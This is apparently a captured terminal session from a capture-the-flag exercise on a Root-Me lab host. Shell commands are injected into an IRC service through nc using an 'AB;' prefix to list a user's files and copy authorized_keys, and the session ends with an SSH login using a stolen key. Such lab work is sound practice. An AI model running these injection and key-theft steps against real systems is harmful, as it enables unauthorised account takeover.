 abdou@XPS15-AD: ~/relativit
abdou@XPS15-AD:~/relativity$ echo "AB; touch /tmp/thehahckerish;" | nc localhost 6667
:relativity.localdomain NOTICE AUTH :*** Looking up your hostname...
:relativity.localdomain NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
:relativity.localdomain 451 AB; :You have not registered
ERROR :Closing Link: [127.0.0.1] (Ping timeout)
abdou@XPS15-AD:~/relativity$ echo "AB; ls -ali /home/jetta > /tmp/th" | nc localhost 6667
:relativity.localdomain NOTICE AUTH :*** Looking up your hostname...
:relativity.localdomain NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
:relativity.localdomain 451 AB; :You have not registered
^C
abdou@XPS15-AD:~/relativity$ echo "AB; ls -ali /home/jetta > /tmp/th; chmod 777 /tmp/th" | nc localhost 6667
:relativity.localdomain NOTICE AUTH :*** Looking up your hostname...
:relativity.localdomain NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
:relativity.localdomain 451 AB; :You have not registered
ERROR :Closing Link: [127.0.0.1] (Ping timeout)
abdou@XPS15-AD:~/relativity$ echo "AB; mkdir ~/.ssh; cp /home/mauk/.ssh/authorized_keys ~/.ssh/" | nc localhost 6667
:relativity.localdomain NOTICE AUTH :*** Looking up your hostname...
:relativity.localdomain NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
:relativity.localdomain 451 AB; :You have not registered
^C
abdou@XPS15-AD:~/relativity$ ssh -i id.mauk jetta@ctf21.root-me.org